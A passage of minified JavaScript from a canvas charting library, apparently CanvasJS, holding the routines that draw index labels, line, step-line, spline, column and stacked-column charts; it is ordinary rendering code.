i=this.axisY[0];t.x1=e.x1<e.x2?e.x1:i.lineCoordinates.x1,t.y1=e.y1<i.lineCoordinates.y1?e.y1:i.lineCoordinates.y1,t.x2=e.x2>i.lineCoordinates.x2?e.x2:i.lineCoordinates.x2,t.y2=e.y2>e.y1?e.y2:i.lineCoordinates.y2,t.width=t.x2-t.x1,t.height=t.y2-t.y1}this.axisY2&&0<this.axisY2.length&&this.axisY2[0]&&(i=this.axisY2[0],t.x1=e.x1<e.x2?e.x1:i.lineCoordinates.x1,t.y1=e.y1<i.lineCoordinates.y1?e.y1:i.lineCoordinates.y1,t.x2=e.x2>i.lineCoordinates.x2?e.x2:i.lineCoordinates.x2,t.y2=e.y2>e.y1?e.y2:i.lineCoordinates.y2,t.width=t.x2-t.x1,t.height=t.y2-t.y1)}else e=this.layoutManager.getFreeSpace(),t.x1=e.x1,t.x2=e.x2,t.y1=e.y1,t.y2=e.y2,t.width=e.width,t.height=e.height;$||(t.canvas.width=t.width,t.canvas.height=t.height,t.canvas.style.left=t.x1+"px",t.canvas.style.top=t.y1+"px",(0<t.x1||0<t.y1)&&t.ctx.translate(-t.x1,-t.y1)),t.layoutManager=new L(t.x1,t.y1,t.x2,t.y2,2)},l.prototype.renderIndexLabels=function(t){var e=t||this.plotArea.ctx,i=this.plotArea,a=0,s=0,n=0,o=0,l=a=o=s=n=0,r=0;for(t=0;t<this._indexLabels.length;t++){var h,d,c=this._indexLabels[t],x=c.chartType.toLowerCase();l=P("indexLabelFontColor",c.dataPoint,c.dataSeries),r=P("indexLabelFontSize",c.dataPoint,c.dataSeries);h=P("indexLabelFontFamily",c.dataPoint,c.dataSeries),d=P("indexLabelFontStyle",c.dataPoint,c.dataSeries);o=P("indexLabelFontWeight",c.dataPoint,c.dataSeries);var p=P("indexLabelBackgroundColor",c.dataPoint,c.dataSeries),u=(s=P("indexLabelMaxWidth",c.dataPoint,c.dataSeries),n=P("indexLabelWrap",c.dataPoint,c.dataSeries),P("indexLabelLineDashType",c.dataPoint,c.dataSeries)),m=P("indexLabelLineColor",c.dataPoint,c.dataSeries),g=K(c.dataPoint.indexLabelLineThickness)?K(c.dataSeries.options.indexLabelLineThickness)?0:c.dataSeries.options.indexLabelLineThickness:c.dataPoint.indexLabelLineThickness,b=(a=0<g?Math.min(10,("normal"===this.plotInfo.axisPlacement?this.plotArea.height:this.plotArea.width)<<0):0,{percent:null,total:null}),y=null;(0<=c.dataSeries.type.indexOf("stacked")||"pie"===c.dataSeries.type||"doughnut"===c.dataSeries.type)&&(b=this.getPercentAndTotal(c.dataSeries,c.dataPoint)),(c.dataSeries.indexLabelFormatter||c.dataPoint.indexLabelFormatter)&&(y={chart:this,dataSeries:c.dataSeries,dataPoint:c.dataPoint,index:c.indexKeyword,total:b.total,percent:b.percent});var v=c.dataPoint.indexLabelFormatter?c.dataPoint.indexLabelFormatter(y):c.dataPoint.indexLabel?this.replaceKeywordsWithValue(c.dataPoint.indexLabel,c.dataPoint,c.dataSeries,null,c.indexKeyword):c.dataSeries.indexLabelFormatter?c.dataSeries.indexLabelFormatter(y):c.dataSeries.indexLabel?this.replaceKeywordsWithValue(c.dataSeries.indexLabel,c.dataPoint,c.dataSeries,null,c.indexKeyword):null;if(null!==v&&""!==v){b=P("indexLabelPlacement",c.dataPoint,c.dataSeries),y=P("indexLabelOrientation",c.dataPoint,c.dataSeries);var f=c.direction,k=c.dataSeries.axisX,M=c.dataSeries.axisY,T=!1;if((p=new Q(e,{x:0,y:0,maxWidth:s||.5*this.width,maxHeight:n?5*r:1.5*r,angle:"horizontal"===y?0:-90,text:v,padding:0,backgroundColor:p,horizontalAlign:"left",fontSize:r,fontFamily:h,fontWeight:o,fontColor:l,fontStyle:d,textBaseline:"top"})).measureText(),c.dataSeries.indexLabelMaxWidth=p.maxWidth,"stackedarea100"===x){if(c.point.x<i.x1||c.point.x>i.x2||c.point.y<i.y1-1||c.point.y>i.y2+1)continue}else if("rangearea"===x||"rangesplinearea"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||Math.max.apply(null,c.dataPoint.y)<M.viewportMinimum||Math.min.apply(null,c.dataPoint.y)>M.viewportMaximum)continue}else if(0<=x.indexOf("line")||0<=x.indexOf("area")||0<=x.indexOf("bubble")||0<=x.indexOf("scatter")){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.dataPoint.y<M.viewportMinimum||c.dataPoint.y>M.viewportMaximum)continue}else if(0<=x.indexOf("column")||"waterfall"===x||"error"===x&&!c.axisSwapped){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.bounds.y1>i.y2||c.bounds.y2<i.y1)continue}else if(0<=x.indexOf("bar")||"error"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.bounds.x1>i.x2||c.bounds.x2<i.x1)continue}else if("candlestick"===x||"ohlc"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||Math.max.apply(null,c.dataPoint.y)<M.viewportMinimum||Math.min.apply(null,c.dataPoint.y)>M.viewportMaximum)continue}else if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum)continue;s=o=2,"horizontal"===y?(l=p.width,r=p.height):(r=p.width,l=p.height),"normal"===this.plotInfo.axisPlacement?(0<=x.indexOf("line")||0<=x.indexOf("area")?(b="auto",o=4):0<=x.indexOf("stacked")?"auto"===b&&(b="inside"):"bubble"!==x&&"scatter"!==x||(b="inside"),h=c.point.x-l/2,"inside"!==b?(s=i.y1,n=i.y2,0<f?(d=c.point.y-r-o-a)<s&&(T=(d="auto"===b?Math.max(c.point.y,s)+o+a:s+o+a)+r>c.point.y):n-r-o-a<(d=c.point.y+o+a)&&(T=(d="auto"===b?Math.min(c.point.y,n)-r-o-a:n-r-o-a)<c.point.y)):(s=Math.max(c.bounds.y1,i.y1),n=Math.min(c.bounds.y2,i.y2),a=0<=x.indexOf("range")||"error"===x?0<f?Math.max(c.bounds.y1,i.y1)+r/2+o:Math.min(c.bounds.y2,i.y2)-r/2-o:(Math.max(c.bounds.y1,i.y1)+Math.min(c.bounds.y2,i.y2))/2,0<f?(d=Math.max(c.point.y,a)-r/2)<s&&("bubble"===x||"scatter"===x)&&(d=Math.max(c.point.y-r-o,i.y1+o)):n-r-o<(d=Math.min(c.point.y,a)-r/2)&&("bubble"===x||"scatter"===x)&&(d=Math.min(c.point.y+o,i.y2-r-o)),d=Math.min(d,n-r))):(0<=x.indexOf("line")||0<=x.indexOf("area")||0<=x.indexOf("scatter")?(b="auto",s=4):0<=x.indexOf("stacked")?"auto"===b&&(b="inside"):"bubble"===x&&(b="inside"),d=c.point.y-r/2,"inside"!==b?(o=i.x1,n=i.x2,f<0?(h=c.point.x-l-s-a)<o&&(T=(h="auto"===b?Math.max(c.point.x,o)+s+a:o+s+a)+l>c.point.x):n-l-s-a<(h=c.point.x+s+a)&&(T=(h="auto"===b?Math.min(c.point.x,n)-l-s-a:n-l-s-a)<c.point.x)):(o=Math.max(c.bounds.x1,i.x1),Math.min(c.bounds.x2,i.x2),a=0<=x.indexOf("range")||"error"===x?f<0?Math.max(c.bounds.x1,i.x1)+l/2+s:Math.min(c.bounds.x2,i.x2)-l/2-s:(Math.max(c.bounds.x1,i.x1)+Math.min(c.bounds.x2,i.x2))/2,h=f<0?Math.max(c.point.x,a)-l/2:Math.min(c.point.x,a)-l/2,h=Math.max(h,o))),"vertical"===y&&(d+=r),p.x=h,p.y=d,p.render(!0),g&&"inside"!==b&&(x.indexOf("bar")<0&&("error"!==x||!c.axisSwapped)&&c.point.x>i.x1&&c.point.x<i.x2||!T)&&(x.indexOf("column")<0&&("error"!==x||c.axisSwapped)&&c.point.y>i.y1&&c.point.y<i.y2||!T)&&(e.lineWidth=g,e.strokeStyle=m||"gray",e.setLineDash&&e.setLineDash(J(u,g)),e.beginPath(),e.moveTo(c.point.x,c.point.y),0<=x.indexOf("bar")||"error"===x&&c.axisSwapped?e.lineTo(h+(0<c.direction?0:l),d+("horizontal"===y?r:-r)/2):0<=x.indexOf("column")||"error"===x&&!c.axisSwapped?e.lineTo(h+l/2,d+((0<c.direction?r:-r)+("horizontal"===y?r:-r))/2):e.lineTo(h+l/2,d+((d<c.point.y?r:-r)+("horizontal"===y?r:-r))/2),e.stroke())}}for(e={source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0,startTimePercent:.7},t=0;t<this._indexLabels.length;t++)p=P("indexLabelBackgroundColor",(c=this._indexLabels[t]).dataPoint,c.dataSeries),c.dataSeries.indexLabelBackgroundColor=K(p)?$?"transparent":null:p;return e},l.prototype.renderLine=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a=this._eventManager.ghostCtx;i.save();var s=this.plotArea;i.beginPath(),i.rect(s.x1,s.y1,s.width,s.height),i.clip();for(var n,o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];i.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(i.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);i.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),a.strokeStyle=u,a.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];i.strokeStyle=u;var g,b,y=!0,v=0;if(i.beginPath(),0<d.length){var f=!1;for(v=0;v<d.length;v++)if(!((g=d[v].x.getTime?d[v].x.getTime():d[v].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!f)))if("number"!=typeof d[v].y)0<v&&!(h.connectNullData||f||y)&&(i.stroke(),$&&a.stroke()),f=!0;else{g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[v].y);var k=h.dataPointIds[v];if(this._eventManager.objectMap[k]={id:k,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:v,x1:g,y1:b},y||f?(!y&&h.connectNullData?(i.setLineDash&&(h.options.nullDataLineDashType||c===h.lineDashType&&h.lineDashType!==h.nullDataLineDashType)&&(i.stroke(),i.beginPath(),i.moveTo(n.x,n.y),c=h.nullDataLineDashType,i.setLineDash(x)),i.lineTo(g,b),$&&a.lineTo(g,b)):(i.beginPath(),i.moveTo(g,b),$&&(a.beginPath(),a.moveTo(g,b))),f=y=!1):(i.lineTo(g,b),$&&a.lineTo(g,b),0==v%500&&(i.stroke(),i.beginPath(),i.moveTo(g,b),$&&(a.stroke(),a.beginPath(),a.moveTo(g,b)))),n={x:g,y:b},v<d.length-1&&(m!==(d[v].lineColor||u)||c!==(d[v].lineDashType||h.lineDashType))&&(i.stroke(),i.beginPath(),i.moveTo(g,b),m=d[v].lineColor||u,i.strokeStyle=m,i.setLineDash&&(d[v].lineDashType?(c=d[v].lineDashType,i.setLineDash(J(c,h.lineThickness))):(c=h.lineDashType,i.setLineDash(p)))),0<d[v].markerSize||0<h.markerSize){var M=h.getMarkerProperties(v,g,b,i);o.push(M),k=R(k),$&&o.push({x:g,y:b,ctx:a,type:M.type,size:M.size,color:k,borderColor:k,borderThickness:M.borderThickness})}(d[v].indexLabel||h.indexLabel||d[v].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"line",dataPoint:d[v],dataSeries:h,point:{x:g,y:b},direction:d[v].y<0===t.axisY.reversed?1:-1,color:u})}i.stroke(),$&&a.stroke()}}return I.drawMarkers(o),$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(s.x1,s.y1,s.width,s.height),a.beginPath()),i.restore(),i.beginPath(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStepLine=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a=this._eventManager.ghostCtx;i.save();var s=this.plotArea;i.beginPath(),i.rect(s.x1,s.y1,s.width,s.height),i.clip();for(var n,o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];i.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(i.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);i.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),a.strokeStyle=u,a.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];i.strokeStyle=u;var g,b,y=!0,v=0;if(i.beginPath(),0<d.length){var f=!1;for(v=0;v<d.length;v++)if(!((g=d[v].getTime?d[v].x.getTime():d[v].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!f)))if("number"!=typeof d[v].y)0<v&&!(h.connectNullData||f||y)&&(i.stroke(),$&&a.stroke()),f=!0;else{var k=b;g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[v].y);var M=h.dataPointIds[v];this._eventManager.objectMap[M]={id:M,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:v,x1:g,y1:b},y||f?(!y&&h.connectNullData?(i.setLineDash&&(h.options.nullDataLineDashType||c===h.lineDashType&&h.lineDashType!==h.nullDataLineDashType)&&(i.stroke(),i.beginPath(),i.moveTo(n.x,n.y),c=h.nullDataLineDashType,i.setLineDash(x)),i.lineTo(g,k),i.lineTo(g,b),$&&(a.lineTo(g,k),a.lineTo(g,b))):(i.beginPath(),i.moveTo(g,b),$&&(a.beginPath(),a.moveTo(g,b))),f=y=!1):(i.lineTo(g,k),$&&a.lineTo(g,k),i.lineTo(g,b),$&&a.lineTo(g,b),0==v%500&&(i.stroke(),i.beginPath(),i.moveTo(g,b),$&&(a.stroke(),a.beginPath(),a.moveTo(g,b)))),n={x:g,y:b},v<d.length-1&&(m!==(d[v].lineColor||u)||c!==(d[v].lineDashType||h.lineDashType))&&(i.stroke(),i.beginPath(),i.moveTo(g,b),m=d[v].lineColor||u,i.strokeStyle=m,i.setLineDash&&(d[v].lineDashType?(c=d[v].lineDashType,i.setLineDash(J(c,h.lineThickness))):(c=h.lineDashType,i.setLineDash(p)))),(0<d[v].markerSize||0<h.markerSize)&&(k=h.getMarkerProperties(v,g,b,i),o.push(k),M=R(M),$&&o.push({x:g,y:b,ctx:a,type:k.type,size:k.size,color:M,borderColor:M,borderThickness:k.borderThickness})),(d[v].indexLabel||h.indexLabel||d[v].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepLine",dataPoint:d[v],dataSeries:h,point:{x:g,y:b},direction:d[v].y<0===t.axisY.reversed?1:-1,color:u})}i.stroke(),$&&a.stroke()}}return I.drawMarkers(o),$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(s.x1,s.y1,s.width,s.height),a.beginPath()),i.restore(),i.beginPath(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderSpline=function(t){function e(t){if(0<(t=A(t,2)).length){a.beginPath(),$&&s.beginPath(),a.moveTo(t[0].x,t[0].y),t[0].newStrokeStyle&&(a.strokeStyle=t[0].newStrokeStyle),t[0].newLineDashArray&&a.setLineDash(t[0].newLineDashArray),$&&s.moveTo(t[0].x,t[0].y);for(var e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),(0<e&&0==e%3e3||t[e+3].newStrokeStyle||t[e+3].newLineDashArray)&&(a.stroke(),a.beginPath(),a.moveTo(t[e+3].x,t[e+3].y),t[e+3].newStrokeStyle&&(a.strokeStyle=t[e+3].newStrokeStyle),t[e+3].newLineDashArray&&a.setLineDash(t[e+3].newLineDashArray),$&&(s.stroke(),s.beginPath(),s.moveTo(t[e+3].x,t[e+3].y)));a.stroke(),$&&s.stroke()}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx;a.save();var n=this.plotArea;a.beginPath(),a.rect(n.x1,n.y1,n.width,n.height),a.clip();for(var o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];a.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(a.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);a.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),s.strokeStyle=u,s.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];a.strokeStyle=u;var g,b,y=0,v=[];if(a.beginPath(),0<d.length)for(b=!1,y=0;y<d.length;y++)if(!((g=d[y].getTime?d[y].x.getTime():d[y].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!b)))if("number"!=typeof d[y].y)0<y&&!b&&(h.connectNullData?a.setLineDash&&0<v.length&&(h.options.nullDataLineDashType||!d[y-1].lineDashType)&&(v[v.length-1].newLineDashArray=x,c=h.nullDataLineDashType):(e(v),v=[])),b=!0;else{g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[y].y);var f=h.dataPointIds[y];if(this._eventManager.objectMap[f]={id:f,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:y,x1:g,y1:b},v[v.length]={x:g,y:b},y<d.length-1&&(m!==(d[y].lineColor||u)||c!==(d[y].lineDashType||h.lineDashType))&&(m=d[y].lineColor||u,v[v.length-1].newStrokeStyle=m,a.setLineDash&&(d[y].lineDashType?(c=d[y].lineDashType,v[v.length-1].newLineDashArray=J(c,h.lineThickness)):(c=h.lineDashType,v[v.length-1].newLineDashArray=p))),0<d[y].markerSize||0<h.markerSize){var k=h.getMarkerProperties(y,g,b,a);o.push(k),f=R(f),$&&o.push({x:g,y:b,ctx:s,type:k.type,size:k.size,color:f,borderColor:f,borderThickness:k.borderThickness})}(d[y].indexLabel||h.indexLabel||d[y].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"spline",dataPoint:d[y],dataSeries:h,point:{x:g,y:b},direction:d[y].y<0===t.axisY.reversed?1:-1,color:u}),b=!1}e(v)}return I.drawMarkers(o),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(n.x1,n.y1,n.width,n.height),s.beginPath()),a.restore(),a.beginPath(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0,h=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),d=(r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.width,this.plotArea.width/t.plotType.totalDataSeries*.9)<<0),c=t.axisX.dataInfo.minDiff;for(isFinite(c)||(c=.3*Math.abs(t.axisX.range)),c=this.dataPointWidth=this.options.dataPointWidth?this.dataPointWidth:l.width*(t.axisX.logarithmic?Math.log(c)/Math.log(t.axisX.range):Math.abs(c)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&d<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,d)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&d<r&&(d=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),c<r&&(c=r),d<c&&(c=d),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip()),d=0;d<t.dataSeriesIndexes.length;d++){var x=t.dataSeriesIndexes[d],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<c&&p.bevelEnabled);for(r=0;r<u.length;r++)if(!((n=u[r].getTime?u[r].x.getTime():u[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof u[r].y){a=t.axisX.convertValueToPixel(n),s=t.axisY.convertValueToPixel(u[r].y),a=t.axisX.reversed?a+t.plotType.totalDataSeries*c/2-(t.previousDataSeriesCount+d)*c<<0:a-t.plotType.totalDataSeries*c/2+(t.previousDataSeriesCount+d)*c<<0;var g,b=t.axisX.reversed?a-c<<0:a+c<<0;0<=u[r].y?g=h:(g=s,s=h),g<s&&(o=s,s=g,g=o),o=u[r].color?u[r].color:p._colorSet[r%p._colorSet.length],st(i,a,s,b,g,o,0,null,m&&0<=u[r].y,u[r].y<0&&m,!1,!1,p.fillOpacity),o=p.dataPointIds[r],this._eventManager.objectMap[o]={id:o,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:r,x1:a,y1:s,x2:b,y2:g},o=R(o),$&&st(this._eventManager.ghostCtx,a,s,b,g,o,0,null,!1,!1,!1,!1),(u[r].indexLabel||p.indexLabel||u[r].indexLabelFormatter||p.indexLabelFormatter)&&this._indexLabels.push({chartType:"column",dataPoint:u[r],dataSeries:p,point:{x:a+(b-a)/2,y:u[r].y<0===t.axisY.reversed?s:g},direction:u[r].y<0===t.axisY.reversed?1:-1,bounds:{x1:a,y1:Math.min(s,g),x2:b,y2:Math.max(s,g)},color:o})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:h<t.axisY.bounds.y1?t.axisY.bounds.y1:h>t.axisY.bounds.y2?t.axisY.bounds.y2:h}}},l.prototype.renderStackedColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.width<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.width*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&a<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<c&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),a<p&&(p=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v,f=(a=t.axisX.convertValueToPixel(n))-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y)h[n]=b[c].y+(h[n]?h[n]:0),0<h[n]&&(s=t.axisY.convertValueToPixel(h[n]),v=void 0!==l[n]?l[n]:x,l[n]=s);else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=b[c].y+(d[n]?d[n]:0),v=t.axisY.convertValueToPixel(d[n]),s=void 0!==r[n]?r[n]:x,r[n]=v;else if(s=t.axisY.convertValueToPixel(b[c].y),0<=b[c].y){var M=void 0!==l[n]?l[n]:0;s-=M,v=x-M,l[n]=M+(v-s)}else v=s+(M=r[n]?r[n]:0),s=x+M,r[n]=M+(v-s);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,f,s,k,v,n,0,null,y&&0<=b[c].y,b[c].y<0&&y,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:f,y1:s,x2:k,y2:v},n=R(n),$&&st(this._eventManager.ghostCtx,f,s,k,v,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedColumn",dataPoint:b[c],dataSeries:g,point:{x:a,y:0<=b[c].y?s:v},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:f,y1:Math.min(s,v),x2:k,y2:Math.max(s,v)},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.y1?t.axisY.bounds.y1:x>t.axisY.bounds.y2?t.axisY.bounds.y2:x}}},l.prototype.renderStackedColumn100=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.width<<0;var 